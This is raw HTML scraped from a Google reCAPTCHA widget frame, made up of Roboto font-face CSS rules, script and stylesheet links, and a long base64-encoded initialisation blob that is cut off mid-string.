U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="POoHSXK0524RrXPkn9YNYw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en_gb.js" nonce="POoHSXK0524RrXPkn9YNYw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="POoHSXK0524RrXPkn9YNYw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22M3RqD8KUw4XDv8KWwoMPw77DocOldsO8w7tLwrgGfyrDm8K1w5gaUTNjwq9cKRbCuTDCugnCoi1Kw7QjUMKxwq3DhwRWwq9PHWDDoR/CmcK/E0VHw6ADbcKFwp06RMKHw6oIOXzDolDDgjRZwq3DlsKJwrQ4w7lfdB/DksO3wobDqS0ZwoDCigHDscKzOllzw4dvDMOiw7VpKsOjMMKxeMKNwpPCo8KHwpkAJMKuw5orEzvCuXMXGlTDmx1rRMKHBMOMEhMvw7Z1w5bDtMO/acOPw4jDs8OmXsO1UcOTeMKhwpfDu2zDuDgpaAsCwrnCtcKrC8KNw5zCn8KJFlIFa3xzIMOmYH7DgsOQBDnCh0oHdsKcwpbDisO/w7pvWsKkF8K8wqQww6gdTwbCvsOIw7rCjMKoUREzw64Iw7HCp8KATMKKYsOxT8KkBMKPDVZXwqETdEAjKBHCilhbw7/DgT1rwo1VDxhbUMOaJsKnwow1J8KfCAUdwpl6dcOLw64hcsOLw71nw5sKJwDDs8OAw50mK8Kaw5V/WcO3bz3Ch2vChWfCgCTCrgHCiwVEWsOnU8OLw7UdBzljBMKawprCqSwVcMKXw79KKcKpLcO7wr0NwqcDwoYcw53DiWXCncOnRsKiGMOsOADCrcKxwpp+DHbDvVxMw5dqw6PDoms/[base64]/DmkFUXsKrw43Dm8OhHcKsw7JhB1UpGcKwwovCujjDvCrCqsOFYVdvwooNwoJJWcKsbhDCpsOsw6rCvwbDqF5aw6jDvF3DqwrCkQFvwp/Dv8O8wocqw58RR8Kpa37ClcKvAMO1wrPDhxEEwqHDgcKzFRczQMO1GkcvVMOjSG3Dg8Kzw7fDsH9uGBoaw6TCr8O/w5BOwp3DuE7CjwRBw6jCgCZ+wqwoYB8xTmrCh8Krw7HChcK+w6YRMC3CswV+wp11LsKkZ8KhwrLCuhARUhfCsXrDlFovw70Tw4/Crz9YU2tFFcKrw55Yw65UwpwMw5rDnCDCuSvCq8K4wrvDljgJcsKzwrzCgA0DQMK4w5rDjsK7w4nDtkXClBxAdsOJWsKzG8Khw5PDi8KiITtswprCoMOvYkYCH8KFBgXCoXwowqpaRXFFbMO1SG/DrVnCscOHOMOBfynCukYORcKaZsKuw7jCskJLXsOowobCi8KJw53Diht0w7JkEcO8w6ADIE3DowlzNDFfw6AhwpQBR8O6DCN4R8KQaWrDpQo2TMOgw5ESwqDCicOjYMKiw7/DnsK5wpkDNx7CksK5wp7CiU/CslI2wpQuw5FHw5jDpVnCiMOONsKzw4IxNMOtQcO/wrQ3McO0w5Vpw4jDicKpw7TCuQXCmlkkY8Ohw4knCyjCvsKvF8K+A8OKfgoTEk/CrsOieRQVTsOsV8O2w4Z4G23Dq2YgMhZZwql+w5oad8K3ZcO4wqzDpCHCtklORULDkArDlMKOK8KLTTcxw68PXhHCkX5Qwp0rwrnDksK0DWDCmGfDvMKoS8K/[base64]/wrx6AcKAw4/DnMOlA8KxwrnCogzDlcK0XsKbwpDChcORw4fDnsOGw7tVwpN1w7J5XXbCoQ3DgkQAUcKScMKBRsKgwrbCngE/w5VpQEnCv14uwpI8ASLDh8ODwq7Cu8KcwojDgQ0ew7/Cr8KTXsOIw5Zyw64XGcKjw5JWZcO3w5/[base64]/wrXDjMKqIA7DscO+w79SKcK5w6nDgMKUw7ZuEjPCtMKcJB4ffC/[base64]/CiWLDtTZaw6HCvsK2JsKgwq/Ct8O6w5Nswpx3D8OpJsKHIcOlwrrCmsKLw53DoVDDoR7DsMO3RMK+w5LDtcOYTMOKw78HGx/CpzPDqm9TwrvCmkpkwrLDjMOlMsO0V8OUNzrDs3rDisODG8OUwpJqw7XCqcKPwoDCtRQqRcO9DkDCmEXCkETDmU7Dj1kcwoEjNcKywo/Dh8KTwoNyNhTCiUtuJX3ClcOheMK/IjRGw6YrXMOlKMOCwpXCiMKpMQ3Dl8KCwo7DsS89w6HCocObTsOYe8OqJRbCoMOdbMOxcSdHw4cUwqjCs8OZB8OCfMOhwqLCuDnCp1wdw57Dsi7DsD1Iwr/Cii1Xw5R6XW0dw58dw4sLBkvDpT3DpcKrw7DDoT3Dq8KSNMO3JWlhCMKrDsOdwrnDs2/ChsORZsKnMzrCv8KGwoLDr8OqAzPCiMO4UsOKwr9ewobDtsOGwr3Cg8O1TDjCoADCksK0w5hDwpnCrMKJGjdPICtTwrvCjWBYEQLCrXdCw4zDp8Kew585B8KOw6N+w4UAwqlGVz/ChsKYwrFwKMOVwrQiXsK+wrx4wpjCrARha8ObwqTDlcOYw6BFw6zDkRTDsSQZJzYRZmfDnsKiw4BNVHgJw5fDv8OFw7TCil/[base64]/DvMOyQcODB8Kgwp/[base64]/wo9xFMOCN0suEsKHwqhOBXQ/[base64]/CvRRtOcKhw6ogcHhCBhp/w4gOw54YcWIbwqnDpsO1SkrCtzo4ZMOVTH7CvsKvZMOxw5o1XFXDk8KfZXDCisKhQWc4YMOuOMKpNsKUwozCisOhw5ssfsOnJ8Okw4obcW/DjcKefXLCsD4Mwppvw6haOlHCrWZQwr8iZETCtw7DksODwqhHw5V9XMOiEcOMf8KwNsOTwpTDg8OZw7fCh0YIw58iCF1DUQxDCMKRXsKiJMKZRcKJJAQFwrMRwp/Cq8ObEsOgfMOqwqxEHsO4wo4vw4HCiMOmwr5Nw7s5w7TDhT8ZenDDgcOEV8KewoPDksKpFMKpfsOGD0fDsMK1w7vDkhR6wpPDicK4NcOHwoo/B8Oswo3CjCFbDVwQwq4kE2HDnmVPw7LCkcKCwq8hwoPCiMOqwrzCnsKnODTCoULCnjDDp8Klw4tDdcKqS8KmwqhvLhzCnErCinwzwp4BGjrCucKSw4fDrxgqByQdwrRuwohDwq84FDTDtkbDlFVHwpVhwqMDw7V/w4rDgGrDgcKwwpPDo8K3ahxgw5bDuiDDvsKPwqHCk2LCvkUEfEpjwqDDuzLDiyRVccO6ecOfwrYyb8OFwpXCqcKjHcOVN19/[base64]/DgsOtwoNJIFIAacOuw7dKwpkXazF+UMOhw5s1T1YGZTrCn07DnQAjw77CqUDDg8OJBWZmQMK4wqPDhwPDpgRgK0LDisOEwr89wpFwYsKcw7XDmMKBwqzDj8OgwpzCmsK/PcOfwpLDhhPCrsKGwpUxUsKQGFJywpvCtMO9wo/ChwPCnWhQw6bCp1Ibw7Z0w7fCnsOiF17CkMOtw6R4wqHClmU/VUnCrEHDt8O3w7vChMK4FcOrw71uFMKew5rCjsOuZA7DhkrCuGtUwpPDlTHCu8KjN2lkPQXCpcOCSMOtdA7DgTbDvcO2w4A4wp/[base64]/[base64]/CinrCmMOpezINa8OTDgrDoinCrm3Dq8KfGMKxcATDgsKtaxrCrsO9PMKVQVfCsHDDiCnDgjxgesOowrVWw6bDicKfw6TCjVbCjWZ5FyR9O2lGe8KzHhJRw6jDuMKYVjgKN8OtLCNlwqzDrMODwr1kw4rDvyPDiyPCh8KpD2LDilIoE3FbPFc/woIRw5PCt1/[base64]/Di8Kjw5rDrg3CtMOpV8KuagBIYAbDvMOKG8KVw47DlsK2wqhlw4vDoQwUKVfChwolR0YsaFcTw54oD8K/wrl1ESTCrALDj8OPwrFwwr9yFMKiGWnDlSkCccOhfjxUw77Cs8OVT8K+XWZGw5tCBlfCq8OnelPChhURwpDChMKMwrc/[base64]/[base64]/DmsOyRG9GZMKIAiXCrmrDvcOyLsKlZRzCq8Ozwr7DlV3CnsKVZhUGw45yEzPCmiRDwpokNsK7wotiD8OjZD7ClH13wqckw6LDjmJ0woh1JcOJCGbCuQ/CtSpaPhAMwrh1woXDiU58wpxNw45OYADDtsO8H8O9wpHCt2gCSR0oPy/DocOMw5zCk8KAw6Z+O8O8c0FewpTDgTFvwprDnMK5M3PCp8KSwpRDO3vCg0Vew6p4wovCnnUxT8KpVkNqw5Q/C8KEwrc3woNDQsORccOpw6VYDQrDvULCt8KJL8KuPcKlCcK2wonCpcKDwphlw73DsH0Iw6nDhBLCt3N9w5IfNMKTGyDCjsOQwr/DrcOuVsOZWMKNDBkxw7NGwrcJDcOsw6LDj27CvgtXK8KyM8K9wrHClcKpwoXCoMK8wrDCvsKYcsOQMl0gcsOgcWLDr8Onwqw+OwBPF2XDgcKew7/DsQtPw7dFw6MsYR3CjsOxwo3Ct8KRwrhYKcKGwqbDmljDucKjPC8MwprDrX8HBsOTw6sow7EwccK8YQpaYmJfw7RbwrPCvD4Dw6HCrcK8BTzDtcKGw77Co8O5wqLCmsOowoBkwpUCw4nDunYCwqPDp25Aw4/CiMKrwrp6w6rCjgN8woLClGfCgsKJwo8Lw7snWsO2IDJgwpzCmzLCmHPDvXnDkEvCg8KvNlhUwoMCw4fCoTnCsMOxw7MuwpRwPMOHwrXDj8KEwofChyQ2wq/Cu8O/NC45woTDtAB0dlZfw5XCjWozN2rCiwTCrWvCpcOMwo3Dl3XDgV/DicK8CmZSw7/[base64]/Cv8KAw6rClDXCn8K9MMKcVUzDs8Oww6nDmMKYw7bCjcO6wpsHccKwwrF3CSopwrMzwowSBcKowqnDjELDn8KXw6PCvcO0TnRmwo0lwr/CksKxwo04DsOvHXXCssOywprCpMKcw5DCpwjDjVjCocOfw5TDs8OAwoUfw7V9P8ORwrsQwr1UWcO7w68TBsKXw4ZGSMKdwqt5wrh0w6TCuj/DnijCllDCscOcF8Kbw6pWwq/CrsObCMOZWy0JEsOpWB5xU8OBOMKTa8O1E8OHwrXDhUTDtMKrw6bCrQLDoXhcexvConEOw71yw4xkwqbDiwjCtjbDrsKQTMOxwrZ/[base64]/[base64]/[base64]/CtG0cw4pSLkjDjsKsfMODPcKkRws4w4TDnyduw6/ChBXDpsK1w4ArWsOww79qa8KjMcKaw4EQw5nDg8KoWDHCrsK6w6/[base64]/MMOQwqZzdcKsN8KvFT5oei8gwpHDpMO3f3NoDsO4woMPw5Fhw4AVOhAVRTFQFMKOZMOpwpHDnMKFw4/[base64]/wqLDtmkBKMOpR8KzJ0I+fiBpHsOEw4jCqMK6dsOMBWhuRVnCmyYaVBPCq8KDwqPCjGrDk0PDn8O6wrTDsibDr1jChsOsG8OlMsOdw5vCssOOOsONQcOOw4bCtRXCrX/Cgkdvw4LCvMOuDzYGwrfDjjYuw7oWw7oxwrxcLCsowrILw5hvXCpRbELDgm3DnsOKXRFQwo9YaTLCunMYWsKEGMO3w7LCpS/CvsKRwqvCgsO/[base64]/w4hXGUowwoMIwoLDl2DCs8KiDloww7LChRE5DMOAwq/CrcOawpDDqmbDscOCW3Jvw6rDm3ZMYcO/wogRwqPChcOew5t8w6FtwpXCgXBtXWjCpMOOXVVvw6/Co8OtOAYiw63CgmDCkl0zDBHDrHQ0HEnDvmvChWBIHkbCuMOZw5/CsjzCnW0yJcO5w7g0EcOSwrQsw5PCrcKANhUCwqPCrELCiSXDhHPCslsrQcOjZ8Ogwp0fw6vDoThNwqzCicKuw5bCryvCuVJdHxPClMOawqYEG2FPCsKvw4rDjxfDrihwVQXDgsKGw6fCrcOBGsKPw5rCs3Rww5VoJiBwPyLCk8OKScKOwr1Bw7bCg1PDuk/DqEd2fMKHXkQba19PVsKiMsK4w77Duj3CosKmw5NHwoTDvjrDlMKRc8KTDcKKCm1FfEgqw6dzRmPCt8KtfDgyw6zDhyZYAsORJ1XCjDjDq3F8LMOHYgnDosKMwrDCpFspwp7DjyZ6EsOfCmJ+VnbCq8Oxwp1kXG/CjsOQwr7DhsKuw6QOw5bDrcODw5nCjiDCt8OHwq3DnzjCgcKdw5fDkcOmD1nDrcK6NcOuwq42G8K4BsOrAcKsYUYOw68yW8OoC2XDgGvDokDChcOxRADCgV/[base64]/[base64]/w7UQZ1t5FxQJTMOnZMOBwrwywq1ew6libsOdSAhKVyAcw4PCqT3DjMO9Uy0JVX5KwofCrl8eS2tnF0/Dl33CsysRWlgtwqnDhErDuTJBWE4BDn4JGsKqw7cicxTCrcKMwq0xwo4kccOtIcKVPzJKCMOmwqVQwrkUw5zCr8O9YsOEMFLDtcOrb8KZwpnCshx9wpzDt1DChWbCosKqw4vCssODw4Ubw6UzES0Ww5I6Yi46wqLDtsOSb8OJw7/CmcONw4cMI8OrFnJ/wrwBeMKzwrgNwo9hIMK8w7h7woUBwoTCosOKPS/DpGvChcO4w7DCv2NGI8KBw7rDsi9IECnChHVPw5c9DsOUw7RoQ3/Dr8KLfiscw6hUaMOdw5bDpMKLI8K8SMKyw5PDtsKkVw1jw6svRsKrN8OuwqrCiCvCrMOuwonDrAJIcMOCBADCiygvw5AxX0pVwrPChVRIw7HCucOcw4ExXMKlwoTDgMK2RcOYwrXDmcOFwpTCky/[base64]/DlDzCm8KZw7kTw5fDtcKTwrXClWzDucORwp7DjsKww7RSKk/[base64]/CvgRlFMK9a8OdwrFew45mA8KEYCcmAXHCjjPDqsOyw6TDh19Hwo3ChibDhcOHLVfDksKnLMOTwo1EG13CgCUJfknDmsK1ScOrwrY5wq1aFBNawo/DoMKFX8Kbw5lSwoPCrsOjYsOBXD8gwo4bc8KOwp/ChhLCt8Ohb8OSDkfDuntpE8OLwpsZw4DDlMObMQ9Adn5dwrklwocOSMKjw6RDworDj1h4wonCj0hnwozCgS93SMOmw6HDlsKtw6DDvH5dGFHDncOGSy1zV8KRGA7CuV/Cv8OkU1rCozEeOFzDhDvCj8O7wrnDnMOHJTbCsSU/wqLDkAk4wpzCkMKLwq1bwqLDkmtwdA7DiMOaw7F2HMOjw6jDhRLDhcONXBvDq2gyw7/ClsK+w7wvwqQxGcKkIU97UcKKwqovZcKdYMOgwqjCj8Oxw7DDsDNNPcOLTcKzXAXCj1hSwpsnwrcCBMOXwpTCmQjCinpsbcKDT8K7wr4/TW8nLgwGc8KUwqvCoCbDjsKuwr3CjggrKTETXRNZw7Mnwp/[base64]/wo9zJh1TDMOPcWtww6EKw4RufMKyw7djfljDlcKEw7HDqMKce8KEwrZBQwnDlV/ChsKkUcOWw7vDgcKOwrjCoMOswp/DrnFPw5BSZj3CghtJJUPDuxLCi8KMw73DhWwPwodQw5wzwpkWesK9ScOTBAbDhsKsw506CSIAa8OCMzh7T8KJwqUfacOte8OdXMKQTynDsU1zKcKbw4FXwqHDmcKcw6/DtcK1Si0AwrRAM8OBwr/Du8KdAcKoHMOMw55aw5oPwq3DiljCvcKYE3tJelTCum3DjU99WXZOBWLDqhTCvEvCiMKDBS0/[base64]/[base64]/DikfCt8KqFMK3wqTCgHcTwrHDuA1QQcKJKWM3w71Kw4I5w6ZbwpdPR8O3AMO7TsOTRcOCPsOBwrrDtkXDowvCmMK/wpfDvMKJcWbDuTECwo7Cm8O5wozCksKjMD5qwqZ2wprDoDgNGcOGw5rCpgkNw5Z8w4QzR8Oowr3DokA0FlEFGcOCJ8OAwowFHsOcekbDk8KWHsOpDcOTwr8JEcO/[base64]/CtS0xw5HDrsO7w6jDssKhw5gjfcOGHB/DpcOOw6Aqw7PDuBPDrMOaUMODL8KfXsKCQ01Pw5FJWMO+I3bDp8ODQj7Crk7DrhwSHMO0w5gOwodTwrtaw7VhwpE9wph0cw9iwpkIw7ULRBPDlMKILcOVccKKAsOWfsKbbTvDsDoSwo9IYyfDgsO7FnpXGcKKam/Co8OuY8KRw6jDuMO8Gz7Dj8O/[base64]/DpRNqw7vCnwEUw6NcNCTCo8K5w5PCvUHCgmRxJMOGcyLCgsOiwr/CrMK8wq3ClF42EcKfwq4LTCHCvcOOwoIHExoFw4DCjcKMNsOjw4ZXMVbDrcK3w7kxw7AJaMKlw53CpcO8woLDssOpTjnDvzx4OEvDo2ViVhI3ZcOQw40La8KqVcKraMOPwoEgYsKHwr08NsKyScKtR0AKw63Cp8KUfsObXWIGbsK/[base64]/CpgDCoMO/c8OJw4TDrcKAVcOawo/CvcOSwqcQw4dVSmzDucKsEAZMw5PCosORwp/Ct8K0wpdrwr/DusKGwrIVw73Cm8OuwqTDo8O+fgtafyvDh8K0PcK5UhXDglwfN1/[base64]/[base64]/ChDgjwoFlwphFwr93wpDDgGTDj1rCvixRw4zDp8OpwovDlVzChMOdw6TDq3PCsBzCmwXDisOLGWrCnx/[base64]/[base64]/Cv8OjeUrCkAojP8KUcl1SV8OEw4/[base64]/DjsOlw6xJwrQPd8Kpw67CgG/CmcOCwp1xw7rCuVbDsEombCnCmGIZCsO+LMOnI8KVasOmGsKAQmjDscO7OcOQw7fCj8K3AMK9wqROGn/DoFTCiwzDj8OCwqp4PG3Cjw7ChkRewrRew7t/w6JDYkl0wq4/H8OXw48ZwoQtB3jCs8KSwqzDnMObw7I0XS7DoEs4O8OmacOdw7Uvw6nCpsODBMKCw7rCrynCphHCoWjCvkbDgsKnJl7DpzZHPlbCmMOIw6TDn8K5wrnCgsO7wqHDgwVtYyILwqHCtRNIZ3wENnFrWsOwwoLCpBFOwpvDkChPwrgIT8KUL8O1wq3CmcOBcy/DmsKQM3EbwpHDrMOpURUbw4YnRcO1wpfDkcOIwrgxw59Kw4/ChcKfN8OqIlISGMOCwoUkwpDCn8KnSsONwpnDtnvDqMKtR8KlTsKhw7crw5vDlC4gw4zDjMO/[base64]/DqMO7HkYvPC3CpyUbw5jCssKGO0kCwrsrC8ODw4jCgGLDsDl0w5oODcOJG8KJJR/Dgw7DvMOewr/DjMKwfRkdenF/[base64]/DkMOdwrU1BsKFw53DtMOywox8HxvCpcKJYcK7SmzDmQtXw7TDs2DDoFV5wo7CisOCO8KIByPCpMKrwqA0F8Omw7fDoC8iwqo6PcOoTcOsw43ChcObM8OawotfFcKZYMOEETAswoDDpi/[base64]/CkmDCr8OaUsOowpIBQ8KMOGhww6lPGMOZC0VqwpvDk0EcR0Z+w5/Do2wgwqYdw40RZlAqbcKgw7dJw5h2X8KPw6kHcsK9AcK4OirDgcOeQSdVw7/Cj8OJZQYcFRLDs8Ohw5Z1BXYVw7QIw6zDosKyaMOyw4cLw5PDhXPDmcKnwrrDhcOMQMOLeMOaw4LDmsKPY8KXU8KQwoDDrDnDnmfCp1B7KTXDgcO1wq3DlxLCksKNwpNAw4HCk1dEw7DDpg4zUMKbZTjDmUPDkD/DvmHClcOgw5UhWsK3RcOiDsKNE8Oewp/[base64]/[base64]/Do0F7w7nCgzbDv17Do8OjwoB8NXrDqMOpYAxbwpIVwpo+w63Cv8KNeQRAwpzDvcKrwqseEnrDpsOqwo3CgkpjwpbDlMKKIDJXV8OdF8Oxw6PDmBzDmMOywqDDtMO4FMO/GMKgBsOMwprCr1fDhzF